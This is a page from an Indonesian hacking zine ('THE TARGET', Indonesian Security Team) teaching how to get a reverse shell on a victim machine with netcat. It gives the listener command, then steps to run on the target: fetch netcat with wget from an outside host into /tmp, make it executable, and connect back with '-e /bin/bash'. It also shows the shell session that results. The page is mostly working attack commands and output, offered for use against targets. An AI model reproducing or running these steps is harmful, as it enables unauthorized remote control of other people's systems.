 THE TARGET
INDONESIAN SECURITY TEAM

BackConnect dengan NetCat

Untuk bisa melakukan backconnect, maka ip yang kita pakai haruslah ip public, atau ip yang terkoneksi langsung ke internet tanpa penghalang proxy.Cara melakukan backconnect sangat mudah, semudah bindshell. Yang perlu kita lakukan pertama kali adalah set mode listening di komputer kita. Hanya set mode listening, tanpa aplikasi apapun, karena kita akan menerima aplikasi yang diluncurkan oleh kompi sasaran.

[root@localhost][/root] nc -vlp 6888
listening on [any] 6888 ...

Sip. Kompi kita udah listening. Berikutnya kita koneksikan komputer sasaran ke komputer kita dengan meluncurkan aplikasi /bin/bash. Seperti biasa, harus ada netcat di kompi sasaran. Downloadkan dulu netcat ke kompi sasaran. Simpan di direktory yg writeable. Atau langsung aja ke /tmp.

Command untuk backconnect adalah:
nc –vv [ip attacker] [port] –e [launchaplication]

cd /tmp
wget http://hacking.tool/nc
chmod 777 nc
./nc –vv 192.168.10.20 6888 –e /bin/bash

Setelah menjalankan command tersebut di komputer sasaran, sekarang lihatlah komputer kita. Kita sudah mendapatkan koneksi balik dari komputer sasaran dan langsung menerima aplikasi yg diluncurkan oleh komputer sasaran ke komputer kita.

[root@localhost][/root] nc -vlp 6888
listening on [any] 6888 ...
connect to [192.168.10.20] from (UNKNOWN) [192.168.10.10] 43886
id
uid=48(nobody) gid=48(nobody) groups=48(nobody)
uname –a
Linux astra.2014.ws 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009
x86_64 x86 _64 x86_64 GNU/Linux

TARGET ZINE VOLUME I 19